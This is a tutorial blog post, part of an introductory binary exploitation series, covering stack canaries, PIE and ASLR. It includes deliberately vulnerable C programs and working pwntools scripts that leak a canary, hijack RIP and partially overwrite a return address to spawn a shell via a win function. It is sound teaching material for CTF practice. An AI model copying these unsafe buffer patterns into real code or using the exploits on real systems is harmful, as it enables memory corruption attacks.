Introduction to Pwning - Part 3
This is the part three of simple pwning lecture series. The target of this series is to get started with pwning from the very basics to some advanced attack. We will be trying challenges from different CTFs as well to get familiar with the different exploitation vectors. In this lecture we will breifly try to understand how out code works and how can we get started with pwning.
Canary
What is Stack Canary?
Stack Canary is a security mechanism that helps to prevent buffer overflow attacks. Buffer overflow attacks occur when an attacker overflows a buffer with more data than it can hold, causing the system to crash or allowing the attacker to execute arbitrary code. The stack canary helps to detect such attacks by monitoring the integrity of the stack.
It is a random value generated at the runtime by the kernel. The value of stack canary can be found found at an offset of 0x28 from the fs register.
1
2
__int64 canary;
canary  = __readfsqword(0x28);
The stack canary is stored on the task_struct and the value is set in the boot_init_stack_canary function using the get_random_canary function. The importtant feature of the canary is that it always contains null bytes at the end. The stack-canary is present on the stack and the program checks if the value of stack canary is same before returning. If it detects the value to be different then it calls the __stack_chk_fail function which will terminate the program. It will throw the error as follows:
1
2
*** stack smashing detected ***: terminated
Aborted (core dumped)
Let us write a simple C program to analyse the canary.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#include <stdio.h>
#include <string.h>

int main(int argc, char const *argv[])
{
    char buf1[0x20];
    char buf2[0x20];

    memset(buf1,0x61,sizeof(buf1));
    memset(buf2,0x62,sizeof(buf2));

    gets(buf1);

    return 0;
}
Compile the program normally without using any special flags and analyse it using gef. Let us use the grep command and look for the buffer buf1

As we can see the canary is not exactly placed after the buffer in this case. It is due to the stack allignment which is required.
Exploitation
As stated earlier the program checks the value of canary at the end. Thus we can find the value of canary and then overwrite it with the same value so that the program doesnt crash with __stack_chk_fail. THe value of canary can be leaked using format string exploit or we can leak it using any other method which is available to us.
Lets take a look at sample challenge.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#include <stdio.h>
#include <string.h>
#include <unistd.h>

void vuln(){
    char buf1[0x20];
    read(0,buf1,0x100);
    puts(buf1);
    read(0,buf1,0x100);
}

int main(int argc, char const *argv[])
{
    vuln();
    return 0;
}
Compile the above program using the command
1
gcc chal.c -o chal --no-pie
If we then write the payload using pwntools we can get the canary.
1
2
3
payload = b"a"*0x29
p.send(payload)
print(p.recvline())

AS you can see we have overwritten the last byte of the canary sucessfully and leaked the entire canary. The program has not yet crashed because the __stack_chk_fail will occur at the end. Now let us try to rewrite the canary.
Let us try to write the canary and take RIP control. We can do it as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from pwn import *

elf = context.binary = ELF("./chal",checksec=False)
p = elf.process()

gdb.attach(p,'''
    init-gef
''')

payload = b"a"*0x28 + b"\x01"
p.send(payload)
canary = p.recvline()[0x28:0x28+8]
canary = u64(canary.ljust(8,b"\x00")) - 1

payload2 = b"a"*0x28 + p64(canary) + p64(0x0) + p64(0xdeadbeef)
p.send(payload2)

p.interactive()

As you can see we have RIP control.
PIE and ASLR
Concept
Position Independent Executables (PIE) is a security mechanism that is commonly used in modern operating systems to protect against memory-based attacks. PIE is a technique that randomizes the memory location of the code and data sections of an executable file each time it is loaded into memory, making it harder for attackers to predict the location of critical data and code.
The concept of PIE is based on the idea of Address Space Layout Randomization (ASLR). ASLR works by randomizing the location of the executable’s stack, heap, and libraries each time the program is loaded into memory, making it harder for attackers to predict the location of critical data and code. PIE randomizes the location of the code and data section.

In case of PIE the function base is unknown but the offsets of the function from the base remain the same. Also an interesting thing to note it that the base address in case of PIE and ASLR will have the three zeros
To view the address of various sections we can use the vmmap command inside of gef
Exploitation
In order to exploit PIE or ASLR we need leaks. If we can leak any address of code section we can defeat PIE as we have the offsets of various addresses. Thus we can easily find the PIE base and then find the address of the function we require by adding the PIE base to the offset of the function.
We can also use the same technique to overcome ASLR as well for finding out the heap and library addresses. In case of stack addresses the leaks might not be consistent and thus it might be tougher to get the stack base.
Partial Overwrite
In some cases it might not be possible to leak the address. In that case we can use the fact that the offset of the function will always be same and thus try to overwrite the last byte of the return address to get the RIP control.
Let us understand it with a simple program
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#include <stdio.h>
#include <string.h>
#include <unistd.h>

void win(){
    execl("/bin/sh",0,0);
}

void vuln()
{
    char buf1[0x20];
    read(0,buf1,0x100);
}

int main()
{
    vuln();
    return 0;
}
Compile the code using the following command
1
gcc chal.c -o chal -fno-stack-protector
Using gef we find the offset to be 40 and later we can control the RIP. But the address of win function is always random and thus we cannot call win function directly. Let us take a look at what is the address that is present in RIP before we get RIP control so that we can do partial overwrite.
Using gef we can set breakpoint at the end of vuln function and then find the RIP value. To set a breakpoint first we must disassemble the vuln function. To do that we can use the disas vuln command in gef.

Now lets set a breakpoint at the end using the following command
1
b *vuln+(offset)
In this case the offset if 36 as we can in the disassembly. Now let us give the standard pattern as input and find the RIP value.

In the above case the address of win function is 0x555555555169 which can be found using the following command:
1
p/x &win
Now if we somehow write the last byte to 0x69 we can call the win function. We can write one byte using the pwntools p8 function. Thus the exploit will be
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from pwn import *

elf = context.binary = ELF("./kek",checksec=False)
p = elf.process()

gdb.attach(p,'''
    init-gef
    b *vuln+36
''')

payload = b"a"*0x28 + p8(0x69)
p.send(payload)


p.interactive()